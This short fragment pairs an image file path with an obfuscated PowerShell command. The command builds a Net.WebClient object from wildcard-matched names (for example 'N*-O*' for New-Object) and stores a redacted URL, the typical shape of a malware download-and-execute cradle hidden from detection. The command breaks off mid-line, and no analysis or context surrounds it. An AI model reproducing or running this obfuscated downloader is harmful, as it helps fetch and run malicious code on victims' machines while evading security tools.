 powershell SI Variable:/F \'Net.WebClient\';Set-Variable V7C \'<URL Redacted>\';dir
rid*;Set-Item Variable:\\GQ6 (.(GI Variable:/E*tex*).Value.(((GI
Variable:/E*tex*).Value|Member)[6].Name).(((GI Variable:/E*tex*).Value.(((GI
Variable:/E*tex*).Value|Member)[6].Name).PsObject.Methods|Where-Object{(ChildItem
Variable:_).Value.Name-ilike\'*m*t\'}).Name).Invoke((GI Variable:/E*tex*).Value.(((GI
Variable:/E*tex*).Value|Member)[6].Name).(((GI Variable:/E*tex*).Value.(((GI
Variable:/E*tex*).Value|Member)[6].Name)|Member|Where-Object{(ChildItem
Variable:_).Value.Name-ilike\'G*om*e\'}).Name).Invoke(\'N*-O*\'